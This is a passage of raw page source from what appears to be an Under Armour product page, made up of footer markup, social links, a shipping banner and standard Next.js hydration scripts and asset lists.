Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1c:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/750f1180af185e86.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1370819_color%3D475\",\"style\",\"shirts_and_tops\",\"ua_freedom_banner_womens_t-shirt\",\"1370819.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1370819_color%3D475\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"shirts_and_tops/ua_freedom_banner_womens_t-shirt/1370819.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"],\"$L15\"]}],{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{\"children\":[\"$L1a\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1b\",false]],\"m\":\"$undefined\",\"G\":[\"$1c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1e:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1f:\"$Sreact.suspense\"\n21:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n23:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f